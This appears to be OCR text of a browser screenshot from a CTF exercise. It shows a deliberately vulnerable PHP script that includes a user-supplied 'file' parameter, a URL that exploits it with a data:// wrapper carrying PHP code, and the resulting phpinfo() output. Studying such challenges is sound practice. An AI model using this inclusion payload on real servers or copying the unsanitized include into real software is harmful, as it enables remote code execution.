 PHP 8.2.29 - phpinfo()
127.0.0.1:9194/?file=data:text/plain,<?php%20phpinfo();?>
总结
aあ
导入收藏夹
CyberChef
微博
alvarosabu/slidev-t...
Free SVG Converter
组件 | VitePress
一日一技 | 如何让...
原版雅黑、修正版...
Write your first cod...
教材下载
<?php
error_reporting(0);
highlight_file(__FILE__);
include($_GET['file'] . ".php");
PHP Version 8.2.29
php
System
Linux ret2shell-930-15521-1756380382 6.12.41+deb13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.41-1
(2025-08-12) x86_64
Build Date
Aug 12 2025 22:29:20
Build System
Linux - Docker
Build Provider
https://github.com/docker-library/php
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-mbstring'
'--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-zlib' '--disable-phpdbg' '--
with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-opcache.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini,
/usr/local/etc/php/conf.d/php.ini
PHP API
20220829
PHP Extension
20220829
Zend Extension
420220829
Zend Extension Build
API420220829,NTS
PHP Extension Build
API20220829,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
enabled
Zend Memory Manager
enabled
Zend Multibyte Support
provided by mbstring
Zend Max Execution Timers
disabled
IPv6 Support
enabled
DTrace Support
disabled
中
简
9
23°C
多云
搜索
7z
英
拼
19:48:07
2025/8/28